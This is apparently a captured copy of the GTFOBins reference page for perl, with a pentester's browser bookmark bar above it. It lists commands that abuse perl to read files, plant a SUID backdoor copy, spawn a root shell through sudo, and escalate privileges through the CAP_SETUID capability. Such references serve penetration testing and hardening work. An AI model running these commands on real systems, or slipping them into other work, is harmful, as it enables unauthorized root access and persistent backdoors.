 https://gtfobins.github.io/gtfobins/perl/
5
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel...
system.
LFILE=file_to_read
perl -ne print $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'